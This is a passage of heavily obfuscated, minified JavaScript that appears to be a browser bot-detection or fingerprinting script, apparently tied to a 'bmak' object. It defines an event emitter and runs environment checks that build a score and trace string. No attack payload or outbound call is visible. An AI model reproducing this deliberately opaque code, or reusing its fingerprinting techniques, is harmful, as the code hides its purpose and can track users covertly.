W9()[ZO(Vg)],x1('',[][[]]))?W9()[ZO(kb)](R9,Zx,Er,QqZ):W9()[ZO(H4)](FR,q4,ft(Gl),O8),jm()[GE(Dr)].call(null,vt,RI,N9),[wQ()[SR(x8)](ZE,mE,xK,vt),wQ()[SR(EA)](FR,ft([]),fg,sl)]])]),M0(wF,[jm()[GE(YO)].call(null,kb,lw,s8),jm()[GE(Hm)].apply(null,[DK,Et,CB]),jm()[GE(Dr)](nU,RI,N9),[W9()[ZO(f9)](vl,Ym,vt,Nl)],wQ()[SR(Dr)](q4,ft(ft({})),j1,T2),M0(wF,[jm()[GE(YO)](ft(ft({})),lw,s8),jm()[GE(b1)](C4,cWZ,Ub),jm()[GE(Dr)](xI,RI,N9),[wQ()[SR(x8)](ZE,BO,xK,f9),wQ()[SR(EA)](FR,x8,fg,ft({}))]])]),M0(wF,[jm()[GE(YO)](d1,lw,s8),W9()[ZO(Tt)](ft(ft(Gl)),vl,c8,A2),jm()[GE(Dr)](BO,RI,N9),[jb()[WA(YO)](Dr,H8,Hl),wQ()[SR(mE)](Kw,YE,Og,Tt),z2()[LE(T2)](rn,gP,pWZ,kb),jb()[WA(Dr)](ft(ft([])),R9,qAZ)]]),M0(wF,[jm()[GE(YO)].call(null,nU,lw,s8),jb()[WA(H4)](t4,Dk,CnZ),jm()[GE(Dr)](f9,RI,N9),[jb()[WA(x8)].apply(null,[YR,vs,D1]),JQ(typeof jm()[GE(ZE)],x1([],[][[]]))?jm()[GE(x8)](YR,RK,xO):jm()[GE(tb)](Nt,Cj,wk),JQ(typeof jb()[WA(rQ)],x1([],[][[]]))?jb()[WA(EA)].call(null,H2,q6,lrZ):jb()[WA(R1)].apply(null,[ft(ft(tb)),JAZ,Yd]),jm()[GE(EA)](ZE,cs,vO),W9()[ZO(vs)].apply(null,[ft(Gl),IY,vl,sW])]]),M0(wF,[jm()[GE(YO)].apply(null,[ft(ft(tb)),lw,s8]),wQ()[SR(n2)](WvZ,r0,Hn,YO),jm()[GE(Dr)].apply(null,[EE,RI,N9]),[jb()[WA(mE)](ft(ft(Gl)),d1,Pk),JQ(typeof W9()[ZO(vl)],x1([],[][[]]))?W9()[ZO(xI)].apply(null,[ft(ft(tb)),Y8,x8,HO]):W9()[ZO(kb)](KI,qs,ft(ft(tb)),RmZ),RQ()[Xl(R1)](cWZ,JcZ,Y1,nj,q6),jm()[GE(Tt)].call(null,T2,hB,A2)]]),M0(wF,[jm()[GE(YO)].apply(null,[R8,lw,s8]),jb()[WA(sK)].apply(null,[Vn,gM,YRZ]),sO(typeof jm()[GE(S2)],'undefined')?jm()[GE(tb)].call(null,mr,d1,cp):jm()[GE(Dr)](TQ,RI,N9),[JQ(typeof jb()[WA(Vg)],x1('',[][[]]))?jb()[WA(sK)](bP,gM,YRZ):jb()[WA(R1)](FR,W6,HB),jm()[GE(mE)].call(null,LT,nt,tr)]]),M0(wF,[JQ(typeof jm()[GE(tb)],x1([],[][[]]))?jm()[GE(YO)](Y1,lw,s8):jm()[GE(tb)](ft([]),ds,hY),wQ()[SR(xI)].apply(null,[xI,nt,KR,JK]),jm()[GE(Dr)](U0,RI,N9),[wQ()[SR(xI)].apply(null,[xI,t4,KR,vl]),sO(typeof jb()[WA(H4)],x1([],[][[]]))?jb()[WA(R1)](LT,Yn,lWZ):jb()[WA(L2)](ft(ft([])),sK,gt)]]),M0(wF,[jm()[GE(YO)](d1,lw,s8),jb()[WA(Hm)](dg,S6,J6),jm()[GE(Dr)](T2,RI,N9),[W9()[ZO(b1)](Vl,DK,L2,xK),RQ()[Xl(R8)](RU,JcZ,R1,KI,rs)]]),M0(wF,[jm()[GE(YO)](t4,lw,s8),wQ()[SR(vs)].call(null,kU,bP,EO,ft(ft(Gl))),jm()[GE(Dr)](Ym,RI,N9),[jb()[WA(YR)](hY,glZ,PO)]]),M0(wF,[jm()[GE(YO)].call(null,gb,lw,s8),jm()[GE(n2)](R1,Vg,dP),jm()[GE(Dr)](c0,RI,N9),[jb()[WA(Wr)](n2,KI,Jr)]]),M0(wF,[jm()[GE(YO)].call(null,EA,lw,s8),jm()[GE(vs)](U0,U0,n8),jm()[GE(Dr)](ft(ft(Gl)),RI,N9),[W9()[ZO(YO)](ft(tb),l2,YR,nl)]]),M0(wF,[jm()[GE(YO)].apply(null,[Qb,lw,s8]),sO(typeof jm()[GE(EA)],x1('',[][[]]))?jm()[GE(tb)](Ym,Wx,r0):jm()[GE(xI)](IQ,Qb,w5Z),sO(typeof jm()[GE(x8)],'undefined')?jm()[GE(tb)](Qb,RK,mvZ):jm()[GE(Dr)](nj,RI,N9),[wQ()[SR(Hm)](EE,gb,VP,SO),JQ(typeof jm()[GE(sK)],x1([],[][[]]))?jm()[GE(L2)].call(null,xm,f9,P1):jm()[GE(tb)](TM,qMZ,HB)]]),M0(wF,[jm()[GE(YO)](nU,lw,s8),W9()[ZO(sK)](c8,vs,ll,kCZ),jm()[GE(Dr)].apply(null,[L2,RI,N9]),[W9()[ZO(sK)](bP,vs,hY,kCZ),jb()[WA(Mr)].apply(null,[YO,VX,XhZ]),jm()[GE(YR)](R6,MB,VE)]]),M0(wF,[sO(typeof jm()[GE(L2)],x1([],[][[]]))?jm()[GE(tb)](c8,tE,gM):jm()[GE(YO)](Ym,lw,s8),jb()[WA(Tt)].call(null,Vg,mE,gQ),jm()[GE(Dr)](nU,RI,N9),[jb()[WA(Tt)].apply(null,[ft(Gl),mE,gQ]),Ok()[GT(XT)](Y1,rn,w4,vl)]]),M0(wF,[jm()[GE(YO)].apply(null,[Y1,lw,s8]),W9()[ZO(ZE)](TQ,YR,TQ,x3Z),sO(typeof jm()[GE(x8)],'undefined')?jm()[GE(tb)].call(null,hK,ss,jpZ):jm()[GE(Dr)](Wr,RI,N9),[jb()[WA(I8)](dg,Vp,nO),W9()[ZO(Dr)](sK,pO,fb,YSZ)]]),M0(wF,[JQ(typeof jm()[GE(d1)],x1([],[][[]]))?jm()[GE(YO)](Vg,lw,s8):jm()[GE(tb)](H2,Ns,rz),z2()[LE(XT)](JcZ,AP,Qd,dg),sO(typeof jm()[GE(Wr)],x1('',[][[]]))?jm()[GE(tb)](KK,HLL,Sj):jm()[GE(Dr)](I8,RI,N9),[W9()[ZO(x8)].call(null,FR,K4,hK,ms),z2()[LE(dg)](JcZ,Y8,R1,Y1)]]),M0(wF,[jm()[GE(YO)].apply(null,[KK,lw,s8]),jb()[WA(n2)](KI,TI,Sb),JQ(typeof jm()[GE(Mr)],x1('',[][[]]))?jm()[GE(Dr)](Vl,RI,N9):jm()[GE(tb)].apply(null,[ft(Gl),Dp,J6]),[sO(typeof jb()[WA(mE)],'undefined')?jb()[WA(R1)](YO,NJZ,p1):jb()[WA(n2)].apply(null,[l2,TI,Sb])]])]]);var OkZ={};var qJL=OkZ[wQ()[SR(rQ)].call(null,Qz,ft({}),Gr,Et)];var wCL=function(){var CVL=function(){Zs(zq,[this,CVL]);};UO.push(LFZ);dWZ(CVL,[M0(wF,[jm()[GE(hY)].apply(null,[Er,qs,WO]),xw()[gU(vt)](DK,FAZ,AP,Ot,dR),jb()[WA(vl)].call(null,BO,rQ,Zm),function p5L(KqL,VvL){UO.push(Bn);if(ft(qJL.call(OkZ,KqL)))OkZ[KqL]=[];var K0Z=cm(OkZ[KqL][W9()[ZO(XT)](nh,OR,SO,YT)](VvL),tb);var BkZ;return BkZ=M0(wF,[jb()[WA(R6)].call(null,R1,U4,LCZ),function kqL(){delete OkZ[KqL][K0Z];}]),UO.pop(),BkZ;}]),M0(wF,[jm()[GE(hY)].call(null,ft(ft(Gl)),qs,WO),W9()[ZO(Er)].call(null,R9,Nt,R1,Ar),jb()[WA(vl)].apply(null,[f9,rQ,Zm]),function IkZ(YDL,T3L){UO.push(Hk);if(ft(qJL.call(OkZ,YDL))){UO.pop();return;}OkZ[YDL][wQ()[SR(I8)].call(null,ks,nh,MB,mE)](function(b3L){b3L(JQ(T3L,undefined)?T3L:{});});UO.pop();}])]);var CWL;return UO.pop(),CWL=CVL,CWL;}();var WEZ=M0(wF,[jb()[WA(YE)](O1,I9,XP),mX[Vg],wQ()[SR(nt)](BI,KQ,LVZ,ft(ft(Gl))),UB(mX[xl]),RQ()[Xl(gP)](Wh,z4,S2,R1,Y8),ft({}),RQ()[Xl(R9)](m8Z,z4,R1,ft([]),Wr),undefined,Ok()[GT(f9)](vt,UU,XI,gP),Gl,jb()[WA(nt)](KK,Hk,Ld),ft([])]);var cMZ=M0(wF,[W9()[ZO(R6)].apply(null,[YR,Kw,YO,WP]),ft({})]);var ztZ=jb()[WA(Nt)].call(null,x8,zO,sW);var qRZ=Gl;var MlZ=Gl;var YCZ=jb()[WA(Nt)](bP,zO,sW);var wz=Gl;var gNZ=Gl;var TDZ=AF[jm()[GE(BO)].call(null,c8,nj,bt)]();var c3Z=jb()[WA(Nt)](Qb,zO,sW);var CVZ=Gl;var lSZ=mX[Vg];var dRZ=Gl;var QgZ=jb()[WA(Nt)](gb,zO,sW);var BEZ=mX[Vg];var nmZ=Gl;var KOZ=Gl;var H1Z=Gl;var pMZ=AF[jm()[GE(BO)](ft([]),nj,bt)]();var DGZ=Gl;var DLZ=W4;var rZZ=AF[wQ()[SR(hK)](Db,c8,IR,U0)]();var bLZ=EE;var WZZ=ZE;var mCZ=ZE;var XJZ=mX[xI];var nLZ=ZE;var rEZ=UB(mX[xl]);var kMZ=Gl;var E8Z=jb()[WA(Nt)].apply(null,[LT,zO,sW]);var XNZ=ZE;var zrZ=Gl;var L2Z={};var YZZ=ZE;var tbZ={};var KbZ=pfZ;var qEZ=BDZ;var ZAZ=Gl;var NcZ=tb;var s8Z=JQ(typeof jm()[GE(OR)],'undefined')?jm()[GE(Nt)].apply(null,[Y8,OR,JR]):jm()[GE(tb)].apply(null,[C4,Mj,bM]);var jEZ=jb()[WA(Nt)].call(null,Et,zO,sW);var xlZ=UB(tb);var bkZ=M0(wF,[W9()[ZO(R8)].call(null,O1,hd,ll,wW),function(){return dp.apply(this,[ES,arguments]);},W9()[ZO(xl)].apply(null,[f9,M4,ft(ft([])),MS]),function(){return dp.apply(this,[vq,arguments]);},jb()[WA(dg)](YO,Nt,cf),Math,wQ()[SR(Nt)](CA,R8,OJ,tl),document,jm()[GE(dg)](LT,OP,n0),window]);var OqL=new dC();var wq,Wc,Cv,UJ;OqL[jm()[GE(R8)].call(null,SO,nh,fL)](bkZ,W9()[ZO(S2)].call(null,Ot,R9,Ot,VBZ),Gl);({wq:wq,Wc:Wc,Cv:Cv,UJ:UJ}=bkZ);BFZ[jb()[WA(S2)](Gl,kDZ,Mt)](ZLZ,sO(typeof jb()[WA(R8)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[ft({}),pHZ,VBZ]):jb()[WA(IQ)].apply(null,[RK,Vg,D1]),function(){return bcZ;});BFZ[jb()[WA(S2)](SO,kDZ,Mt)](ZLZ,jm()[GE(sh)](Qb,dg,Pg),function(){return DYZ;});BFZ[jb()[WA(S2)].apply(null,[Q1,kDZ,Mt])](ZLZ,sO(typeof wQ()[SR(Tt)],x1('',[][[]]))?wQ()[SR(DK)](Eh,gP,Ym,rs):wQ()[SR(kU)].call(null,l2,R9,S0,ft(Gl)),function(){return Q9Z;});BFZ[jb()[WA(S2)].call(null,EA,kDZ,Mt)](ZLZ,xw()[gU(Tt)].call(null,dg,j6,OR,kb,JcZ),function(){return npZ;});BFZ[jb()[WA(S2)](xm,kDZ,Mt)](ZLZ,wQ()[SR(sZZ)](Dr,fb,Qs,R9),function(){return g4Z;});BFZ[sO(typeof jb()[WA(Tt)],'undefined')?jb()[WA(R1)].apply(null,[U0,cWZ,Q1]):jb()[WA(S2)](ft(ft(tb)),kDZ,Mt)](ZLZ,W9()[ZO(Rh)](Ut,EB,dg,IP),function(){return F9Z;});BFZ[jb()[WA(S2)](Vn,kDZ,Mt)](ZLZ,W9()[ZO(n9)].call(null,ft(ft(Gl)),vSZ,nU,Jb),function(){return JIZ;});BFZ[jb()[WA(S2)](ft([]),kDZ,Mt)](ZLZ,wQ()[SR(qx)](vl,ft(tb),mP,DK),function(){return FIZ;});BFZ[jb()[WA(S2)].apply(null,[Nt,kDZ,Mt])](ZLZ,z2()[LE(H4)](qz,pb,R8,R9),function(){return NUZ;});BFZ[sO(typeof jb()[WA(f9)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[mE,qx,vY]):jb()[WA(S2)](ft({}),kDZ,Mt)](ZLZ,jb()[WA(W2)].call(null,ft(ft(Gl)),fNZ,RR),function(){return fBZ;});BFZ[jb()[WA(S2)].call(null,JK,kDZ,Mt)](ZLZ,W9()[ZO(lx)].call(null,sK,zI,Y1,K9),function(){return XVL;});BFZ[jb()[WA(S2)](ft({}),kDZ,Mt)](ZLZ,Ok()[GT(mE)](rs,EbZ,skZ,nj),function(){return RTZ;});BFZ[jb()[WA(S2)](Dr,kDZ,Mt)](ZLZ,wQ()[SR(Eb)].apply(null,[JvZ,YE,CE,ft(ft(Gl))]),function(){return LAZ;});BFZ[sO(typeof jb()[WA(c0)],x1([],[][[]]))?jb()[WA(R1)].call(null,nh,hHZ,FSZ):jb()[WA(S2)](Mr,kDZ,Mt)](ZLZ,JQ(typeof W9()[ZO(GQ)],x1([],[][[]]))?W9()[ZO(Yg)](gb,S1,ft(Gl),rR):W9()[ZO(kb)](Y8,dY,Hm,DT),function(){return LbZ;});BFZ[jb()[WA(S2)](ft(ft(Gl)),kDZ,Mt)](ZLZ,W9()[ZO(sh)](ft([]),MB,Qb,hIZ),function(){return HsZ;});BFZ[jb()[WA(S2)](Y1,kDZ,Mt)](ZLZ,wQ()[SR(Bp)](h9,tb,xz,OR),function(){return TjZ;});BFZ[jb()[WA(S2)](FR,kDZ,Mt)](ZLZ,JQ(typeof W9()[ZO(AP)],'undefined')?W9()[ZO(Hk)](hK,XT,Vn,JX):W9()[ZO(kb)].call(null,SO,Mk,q6,rQZ),function(){return I2Z;});BFZ[JQ(typeof jb()[WA(Zl)],x1([],[][[]]))?jb()[WA(S2)](tb,kDZ,Mt):jb()[WA(R1)](gP,b1,SIZ)](ZLZ,z2()[LE(sK)](gHZ,YR,b1,gP),function(){return ShZ;});BFZ[jb()[WA(S2)](FR,kDZ,Mt)](ZLZ,jm()[GE(Hk)].apply(null,[dg,KK,K8]),function(){return Y6Z;});BFZ[jb()[WA(S2)](EE,kDZ,Mt)](ZLZ,jm()[GE(W4)](ft({}),IY,Q6),function(){return KBZ;});BFZ[sO(typeof jb()[WA(Uw)],x1('',[][[]]))?jb()[WA(R1)](fb,Hj,Qs):jb()[WA(S2)].call(null,gb,kDZ,Mt)](ZLZ,z2()[LE(Hm)](gHZ,hK,Jg,gP),function(){return R9Z;});BFZ[jb()[WA(S2)].apply(null,[ft(ft([])),kDZ,Mt])](ZLZ,JQ(typeof jm()[GE(L4)],x1([],[][[]]))?jm()[GE(FVZ)](R8,PT,sm):jm()[GE(tb)](ft({}),As,B4),function(){return NPZ;});BFZ[jb()[WA(S2)].call(null,nj,kDZ,Mt)](ZLZ,sO(typeof jb()[WA(LT)],x1('',[][[]]))?jb()[WA(R1)](r0,zp,t6):jb()[WA(Kj)](ft({}),GM,P6),function(){return vjZ;});BFZ[sO(typeof jb()[WA(L9)],x1('',[][[]]))?jb()[WA(R1)](O1,tRZ,ClZ):jb()[WA(S2)](t4,kDZ,Mt)](ZLZ,wQ()[SR(NfZ)].apply(null,[lx,EE,X3,mr]),function(){return I4Z;});BFZ[JQ(typeof jb()[WA(Tt)],'undefined')?jb()[WA(S2)](L2,kDZ,Mt):jb()[WA(R1)](gb,bp,MqZ)](ZLZ,RQ()[Xl(n2)](Gj,gHZ,T2,XT,d1),function(){return IzZ;});BFZ[jb()[WA(S2)](YR,kDZ,Mt)](ZLZ,z2()[LE(n2)](rn,S2,SU,Hm),function(){return fZL;});BFZ[jb()[WA(S2)].call(null,C4,kDZ,Mt)](ZLZ,W9()[ZO(W4)].apply(null,[nh,TI,TM,bO]),function(){return NTZ;});BFZ[jb()[WA(S2)](x8,kDZ,Mt)](ZLZ,jb()[WA(Rh)](Et,gs,vQ),function(){return lFL;});BFZ[jb()[WA(S2)](Y1,kDZ,Mt)](ZLZ,Ok()[GT(L2)].call(null,nj,Wd,ls,gb),function(){return F4Z;});BFZ[jb()[WA(S2)].call(null,KQ,kDZ,Mt)](ZLZ,z2()[LE(vs)](Wd,XT,XI,vl),function(){return M2Z;});BFZ[jb()[WA(S2)].apply(null,[gb,kDZ,Mt])](ZLZ,z2()[LE(xI)].apply(null,[VR,sK,jUZ,rQ]),function(){return fdZ;});BFZ[JQ(typeof jb()[WA(FVZ)],'undefined')?jb()[WA(S2)](rQ,kDZ,Mt):jb()[WA(R1)].call(null,TQ,vB,tJL)](ZLZ,JQ(typeof xw()[gU(vl)],x1(JQ(typeof jb()[WA(Y1)],x1([],[][[]]))?jb()[WA(Nt)](Mr,zO,sW):jb()[WA(R1)].apply(null,[H2,DRZ,NB]),[][[]]))?xw()[gU(H4)](vt,zO,l2,Y1,EbZ):xw()[gU(Nt)](Ld,U8Z,nt,ft(ft(tb)),jY),function(){return kTZ;});BFZ[jb()[WA(S2)].apply(null,[ft(ft({})),kDZ,Mt])](ZLZ,jm()[GE(Kw)](Et,k0,qP),function(){return JPZ;});BFZ[JQ(typeof jb()[WA(H4)],x1('',[][[]]))?jb()[WA(S2)](Wr,kDZ,Mt):jb()[WA(R1)](Hm,J4,LZZ)](ZLZ,wQ()[SR(fNZ)].call(null,Xz,DK,Dt,ft({})),function(){return kPZ;});BFZ[jb()[WA(S2)](vt,kDZ,Mt)](ZLZ,jm()[GE(OHZ)](ft(ft(tb)),I8,Vb),function(){return IqL;});BFZ[jb()[WA(S2)](ft([]),kDZ,Mt)](ZLZ,RQ()[Xl(vs)](cs,rn,BO,vl,tb),function(){return ndZ;});BFZ[jb()[WA(S2)](ft(Gl),kDZ,Mt)](ZLZ,JQ(typeof wQ()[SR(d1)],x1('',[][[]]))?wQ()[SR(gM)](Sp,Dr,g8,Vn):wQ()[SR(DK)](TU,tb,c0,H2),function(){return C7Z;});BFZ[jb()[WA(S2)](TM,kDZ,Mt)](ZLZ,sO(typeof wQ()[SR(Uw)],x1('',[][[]]))?wQ()[SR(DK)](Bw,L2,XsZ,r0):wQ()[SR(Ox)](fNZ,sl,kt,O1),function(){return vqL;});BFZ[jb()[WA(S2)].apply(null,[b1,kDZ,Mt])](ZLZ,sO(typeof jb()[WA(Vn)],x1('',[][[]]))?jb()[WA(R1)].apply(null,[nj,JO,F0]):jb()[WA(n9)](l2,XT,qQZ),function(){return ECL;});BFZ[sO(typeof jb()[WA(EA)],x1('',[][[]]))?jb()[WA(R1)](IQ,B0,PWZ):jb()[WA(S2)](ft({}),kDZ,Mt)](ZLZ,jb()[WA(lx)](ft({}),rT,IT),function(){return EMZ;});BFZ[jb()[WA(S2)](r0,kDZ,Mt)](ZLZ,W9()[ZO(FVZ)].apply(null,[Uw,VX,ft(ft(tb)),CQ]),function(){return TcZ;});BFZ[jb()[WA(S2)].apply(null,[RK,kDZ,Mt])](ZLZ,W9()[ZO(Kw)].apply(null,[ft({}),Wn,Gl,rWZ]),function(){return P0Z;});BFZ[jb()[WA(S2)](L2,kDZ,Mt)](ZLZ,Ok()[GT(YR)].apply(null,[rQ,Wd,U0,XT]),function(){return N0Z;});BFZ[sO(typeof jb()[WA(tl)],'undefined')?jb()[WA(R1)](Hm,Ak,BM):jb()[WA(S2)].call(null,nj,kDZ,Mt)](ZLZ,wQ()[SR(W2)](MB,gP,UQ,ft([])),function(){return w0Z;});BFZ[sO(typeof jb()[WA(R8)],'undefined')?jb()[WA(R1)](r0,ZT,jUZ):jb()[WA(S2)].call(null,Et,kDZ,Mt)](ZLZ,RQ()[Xl(xI)].call(null,vVZ,n0,Hm,OR,YO),function(){return NrZ;});var SZL=new wCL();var sWL=mX[tl];var xnZ=Gl;var PxZ=Gl;var SUZ=Gl;var DEZ=sO(bD[wQ()[SR(Nt)](CA,kb,OJ,R9)][wQ()[SR(t4)](Dk,ft(ft(Gl)),NR,YE)][W9()[ZO(vg)](O1,n2,TQ,hg)],wQ()[SR(Kj)](k4,ft(Gl),ss,R1))?sO(typeof jm()[GE(dr)],'undefined')?jm()[GE(tb)].call(null,n2,MQ,PZZ):jm()[GE(GQ)](GM,FR,VK):wQ()[SR(Rh)](Vl,ft(Gl),mvZ,IQ);var ckZ=ft(YN);var QkZ=ft([]);var bcZ=ft({});var ZRZ=Gl;var DYZ=jb()[WA(Nt)](DK,zO,sW);var xqL=UB(mX[xl]);var Q9Z=[];var npZ=jb()[WA(Nt)].apply(null,[R8,zO,sW]);var g4Z=sO(typeof jb()[WA(FVZ)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[R8,lYZ,Ks]):jb()[WA(Nt)](xm,zO,sW);var F9Z=sO(typeof jb()[WA(Db)],x1('',[][[]]))?jb()[WA(R1)](TM,SP,ct):jb()[WA(Nt)].apply(null,[ft(ft(tb)),zO,sW]);var JIZ=sO(typeof jb()[WA(R6)],x1([],[][[]]))?jb()[WA(R1)].apply(null,[xl,Mk,zB]):jb()[WA(Nt)].apply(null,[U4,zO,sW]);var FIZ=jb()[WA(Nt)](tb,zO,sW);var NUZ=sO(typeof jb()[WA(OHZ)],x1('',[][[]]))?jb()[WA(R1)](vt,RmZ,tJL):jb()[WA(Nt)](Et,zO,sW);var fBZ=sO(typeof jb()[WA(YR)],'undefined')?jb()[WA(R1)].call(null,ft([]),xDZ,ZcZ):jb()[WA(Nt)](b1,zO,sW);var UnZ=jb()[WA(Nt)](XT,zO,sW);var XVL=jb()[WA(Nt)].apply(null,[OR,zO,sW]);var n9Z=ft({});var RTZ=jb()[WA(Nt)](KK,zO,sW);var PjZ=jb()[WA(Nt)](ll,zO,sW);var phZ=jb()[WA(Nt)].call(null,H4,zO,sW);var lDL=Gl;var lZL=Gl;var h5L=R1;var FxZ=jb()[WA(Nt)].apply(null,[rs,zO,sW]);var rIZ=JQ(typeof jb()[WA(bP)],'undefined')?jb()[WA(Nt)].call(null,hY,zO,sW):jb()[WA(R1)](vg,xDZ,Hs);var ItZ=mX[Vg];var nOZ=mX[Vg];var DqL=Gl;var MvL=Gl;var jGZ=Gl;var shZ=Gl;var HXZ=mX[Vg];var tcZ=jb()[WA(Nt)].call(null,Dr,zO,sW);var BbZ=Gl;var OBZ=Gl;var LAZ=UB(tb);var gqL=Gl;var NxZ=Gl;var kkZ=Gl;var RGZ=ft([]);var LbZ=jb()[WA(Nt)].call(null,c8,zO,sW);var UOZ=Gl;var X4Z=Gl;var NCL=Gl;var HsZ=M0(wF,[JQ(typeof W9()[ZO(nh)],x1([],[][[]]))?W9()[ZO(O1)](KI,CI,YO,Vb):W9()[ZO(kb)](FR,q9,DK,SNZ),JQ(typeof jb()[WA(sl)],'undefined')?jb()[WA(c8)](TM,W2,ZGZ):jb()[WA(R1)](EA,z1Z,qmZ),jm()[GE(pO)].apply(null,[mr,nU,Pt]),jb()[WA(c8)](Vg,W2,ZGZ),z2()[LE(b1)](qz,Uw,OP,Vg),jb()[WA(c8)].call(null,ft(ft(tb)),W2,ZGZ),z2()[LE(vl)](Vx,Y1,Vp,Y1),UB(mX[nh])]);var TjZ=sO(typeof jb()[WA(d1)],x1('',[][[]]))?jb()[WA(R1)](ft([]),qAZ,Gj):jb()[WA(Nt)].apply(null,[pb,zO,sW]);var I2Z=jb()[WA(Nt)].apply(null,[Hm,zO,sW]);var lnZ=ft([]);var AvL=ft({});var mJL=ft([]);var wfL=Gl;var FkZ=ft([]);var zqL=ft({});var g5L=ft(ft(HH));var YYZ=ft(ft(HH));var jxZ=JQ(typeof jb()[WA(BO)],'undefined')?jb()[WA(Nt)].apply(null,[Ym,zO,sW]):jb()[WA(R1)](vt,J7Z,B4);var cVL;var VCL;var BqL;var n3L;var ShZ=ft(YN);var Y6Z=ft({});var KBZ=ft({});var R9Z=ft({});var jsZ=jb()[WA(Nt)](ft(ft(Gl)),zO,sW);var lIZ=jb()[WA(Nt)].call(null,ft([]),zO,sW);var UPZ=jb()[WA(Nt)](ft([]),zO,sW);var vpZ=jb()[WA(Nt)](EE,zO,sW);var QJL=ft(ft(HH));var D6Z=JQ(typeof jb()[WA(M4)],x1('',[][[]]))?jb()[WA(Nt)](n2,zO,sW):jb()[WA(R1)](ft(ft(Gl)),fsZ,Vh);var YIZ=jb()[WA(Nt)](sK,zO,sW);var LsZ=sO(typeof jb()[WA(JO)],x1([],[][[]]))?jb()[WA(R1)](ll,Hd,SQZ):jb()[WA(Nt)](ft(tb),zO,sW);var A2Z=jb()[WA(Nt)](ft(ft({})),zO,sW);var IGZ=ft({});var BWL=ft(YN);var T5L=ft(ft(HH));var GkZ=ft(ft(HH));var ZvL=ft([]);var c3L=ft(YN);var b7Z=ft([]);var szZ=ft(ft(HH));var J5L=ft([]);var T8Z=ft({});var XgZ=ft(YN);var bWL=ft([]);var vlZ=ft([]);var LOZ=tb;var gEZ=jb()[WA(Nt)](T2,zO,sW);var xXZ=Gl;var xwZ=jb()[WA(Nt)].call(null,Vl,zO,sW);var tOZ=ft({});var DcZ=FcZ;var bbZ=M0(wF,[jm()[GE(qs)](vl,vl,Gb),UB(tb)]);var NPZ=ft(YN);var sQZ=M0(wF,[mX[Vg],FcZ,tb,OmZ,Y1,FcZ,XT,OmZ]);var qXZ=Gl;if(ft(BWL)){try{var JDL=UO.length;var tFL=ft(YN);gEZ=x1(gEZ,jb()[WA(Yg)].apply(null,[Er,EE,ct]));var KVL=bD[wQ()[SR(Nt)](CA,ft(ft(Gl)),OJ,Db)][W9()[ZO(Zl)](JK,Mr,EE,qO)](JQ(typeof wQ()[SR(Rh)],x1('',[][[]]))?wQ()[SR(n9)](Fn,KQ,qt,YO):wQ()[SR(DK)].call(null,vB,S2,VM,Dr));if(JQ(KVL[Ok()[GT(Hm)](kb,EbZ,BK,YE)],undefined)){gEZ=x1(gEZ,W9()[ZO(OHZ)](gb,DU,I8,NE));LOZ=bD[jb()[WA(dg)](ft(tb),Nt,cf)][sO(typeof jm()[GE(GQ)],'undefined')?jm()[GE(tb)].apply(null,[ft(tb),Wr,As]):jm()[GE(Fn)](Wr,KQ,rh)](CY(LOZ,mX[OR]));}else{gEZ=x1(gEZ,W9()[ZO(pO)].apply(null,[O1,tb,dg,Nb]));LOZ=bD[jb()[WA(dg)].apply(null,[EA,Nt,cf])][jm()[GE(Fn)](xl,KQ,rh)](CY(LOZ,mX[Ut]));}}catch(ZCL){UO.splice(cm(JDL,tb),Infinity,ct);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,ft({}),Z1,U0));LOZ=bD[jb()[WA(dg)](nt,Nt,cf)][jm()[GE(Fn)].apply(null,[ft([]),KQ,rh])](CY(LOZ,mX[Ut]));}BWL=ft(ft({}));}var FZL=tb;var QzZ=vl;var QLL=M0(wF,[JQ(typeof wQ()[SR(xl)],x1([],[][[]]))?wQ()[SR(dg)].call(null,Xt,KK,dv,vt):wQ()[SR(DK)](Ss,Wr,FT,t4),Array]);var dVL=new dC();var pS;dVL[jm()[GE(R8)](R1,nh,fL)](QLL,W9()[ZO(vt)].apply(null,[T2,YE,ft({}),KZ]),YGZ);({pS:pS}=QLL);if(ft(T5L)){try{var V7Z=UO.length;var jvL=ft({});gEZ=x1(gEZ,W9()[ZO(Xt)].call(null,ft(ft([])),xR,wt,Jr));if(JQ(bD[wQ()[SR(Nt)](CA,JK,OJ,ft({}))][wQ()[SR(dr)](hB,Ut,IOZ,hK)],undefined)){gEZ=x1(gEZ,W9()[ZO(OHZ)](Uw,DU,ft(tb),NE));LOZ*=vp;}else{gEZ=x1(gEZ,W9()[ZO(pO)].call(null,TQ,tb,RK,Nb));LOZ*=IT;}}catch(IJL){UO.splice(cm(V7Z,tb),Infinity,ct);gEZ=x1(gEZ,wQ()[SR(lx)].apply(null,[Vp,ft({}),Z1,b1]));LOZ*=IT;}T5L=ft(HH);}bD[JQ(typeof jm()[GE(Zl)],x1([],[][[]]))?jm()[GE(dg)](ft([]),OP,n0):jm()[GE(tb)].apply(null,[vl,ntZ,YwZ])]._cf=bD[sO(typeof jm()[GE(IY)],x1('',[][[]]))?jm()[GE(tb)].call(null,L2,Ch,AU):jm()[GE(dg)].apply(null,[R6,OP,n0])]._cf||[];if(ft(GkZ)){try{var A0Z=UO.length;var nzZ=ft(ft(HH));gEZ=x1(gEZ,wQ()[SR(rs)].apply(null,[Hk,LT,DM,ft(tb)]));if(ft(ft(bD[jm()[GE(dg)].apply(null,[vs,OP,n0])]))){gEZ=x1(gEZ,JQ(typeof W9()[ZO(Vg)],x1([],[][[]]))?W9()[ZO(OHZ)].call(null,Hm,DU,nt,NE):W9()[ZO(kb)](I8,kEZ,ft({}),Hm));LOZ=x1(LOZ,R9);}else{gEZ=x1(gEZ,W9()[ZO(pO)](H2,tb,rs,Nb));LOZ=x1(LOZ,Uw);}}catch(JkZ){UO.splice(cm(A0Z,tb),Infinity,ct);gEZ=x1(gEZ,wQ()[SR(lx)](Vp,tl,Z1,wt));LOZ=x1(LOZ,Uw);}GkZ=ft(HH);}bD[jm()[GE(dg)].call(null,Ot,OP,n0)].bmak=bD[jm()[GE(dg)].apply(null,[ll,OP,n0])].bmak&&bD[jm()[GE(dg)](R1,OP,n0)].bmak[JQ(typeof 